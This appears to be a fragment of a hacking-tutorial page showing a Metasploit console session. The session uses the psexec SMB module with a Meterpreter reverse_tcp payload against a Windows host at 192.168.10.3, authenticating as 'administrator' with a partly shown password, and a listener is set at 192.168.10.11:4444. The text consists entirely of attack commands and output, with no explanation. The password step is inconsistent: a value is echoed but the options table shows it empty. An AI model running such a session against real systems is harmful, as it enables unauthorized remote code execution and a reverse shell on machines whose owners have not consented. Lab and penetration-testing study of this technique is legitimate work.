 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.10.3
rhost => 192.168.10.3
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass
SMBPass => Fcb0519..
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.10.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
HACK学习呀